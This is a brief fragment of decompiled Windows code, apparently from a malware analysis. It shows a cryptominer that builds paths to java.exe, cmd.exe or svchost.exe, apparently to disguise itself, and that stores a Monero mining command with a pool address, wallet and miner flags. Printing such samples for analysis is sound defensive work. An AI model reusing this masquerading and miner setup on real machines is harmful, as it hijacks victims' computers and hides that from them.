 else
{
GetModuleFileNameW(0, &Filename, 0x208u);
*(_WORD *)sub_1A866B(&Filename, 92) = 0;
wsprintfW((LPWSTR)lpFileName, L"%s\\%s", &Filename, aJava_exe);
}
if ( dword_1C98AC )
wsprintfW((LPWSTR)lpFileName + 260, L"%s\\%s", &Buffer, aCmd_exe);
else
wsprintfW((LPWSTR)lpFileName + 260, L"%s\\%s", &Buffer, aSvchost_exe_0);
if ( lpFileName == (LPCWSTR)-1040 )
{
*(_DWORD *)sub_1AAE1B() = 22;
sub_1AAD5F();
}
else
{
sub_1AA5F0((void *)(lpFileName + 520), aOStratumTcpXmr, 0x1000u);
}
*((_DWORD *)lpFileName + 2308) = GetCurrentProcessId();
aOStratumTcpXmr: ; DATA XREF: sub_1A64C0+20B↑o
unicode 0, < -o stratum+tcp://xmr.f2pool.com:13531 -u 45BvSbAcUf2Gd1S>
unicode 0, <u68yGWYdeciXV8bfQ3MnQKKnEHR6LKwWeyznqYGBin5FgrPLcJuaogEi7>
unicode 0, <ksgCwHnWRE2Rw47YJ89jCMp.1 -p x -k --donate-level=1>,0